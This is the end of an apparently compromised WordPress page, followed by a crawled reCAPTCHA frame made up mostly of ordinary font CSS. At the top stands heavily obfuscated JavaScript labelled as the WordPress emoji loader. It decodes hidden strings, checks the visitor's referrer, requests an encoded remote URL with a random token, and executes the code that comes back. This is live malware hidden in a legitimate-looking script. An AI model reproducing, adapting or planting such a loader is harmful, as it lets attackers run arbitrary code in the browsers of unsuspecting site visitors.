r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};
//# sourceURL=https://www.viceversaglobal.com/wp-includes/js/wp-emoji-loader.min.js
</script><script src="https://apis.google.com/js/platform.js"></script></body>

</html>


<!-- Dynamic page generated in 2.895 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 08:24:08 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph&co=aHR0cHM6Ly93d3cudmljZXZlcnNhZ2xvYmFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=suod5jtaxayf
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
